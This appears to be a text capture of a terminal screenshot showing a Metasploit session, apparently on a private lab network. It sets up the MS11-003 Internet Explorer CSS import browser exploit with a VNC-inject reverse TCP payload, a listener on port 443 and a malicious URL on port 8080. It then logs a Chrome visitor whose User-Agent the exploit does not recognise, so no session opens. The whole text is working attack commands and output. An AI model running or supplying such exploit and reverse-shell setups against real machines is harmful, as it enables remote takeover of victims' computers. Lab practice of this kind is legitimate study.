 Terminal
Archivo Editar Ver Buscar Terminal Ayuda
msf5 > use exploit/windows/browser/ms11_003_ie_css_import
msf5 exploit(windows/browser/ms11_003_ie_css_import) > set payload windows/vncin
ject/reverse_tcp
payload => windows/vncinject/reverse_tcp
msf5 exploit(windows/browser/ms11_003_ie_css_import) > set LHOST 192.168.8.107
LHOST => 192.168.8.107
msf5 exploit(windows/browser/ms11_003_ie_css_import) > set LPORT 443
LPORT => 443
msf5 exploit(windows/browser/ms11_003_ie_css_import) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.8.107:443
msf5 exploit(windows/browser/ms11_003_ie_css_import) > [*] Using URL: http://0.0
.0.0:8080/v7w3nl46xOzf
[*] Local IP: http://192.168.8.107:8080/v7w3nl46xOzf
[*] Server started.
[*] 192.168.8.106    ms11_003_ie_css_import - Received request for "/v7w3nl46xOz
f"
[-] 192.168.8.106    ms11_003_ie_css_import - Unknown User-Agent Mozilla/5.0 (Wi
ndows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari
/537.36
msf5 exploit(windows/browser/ms11_003_ie_css_import) >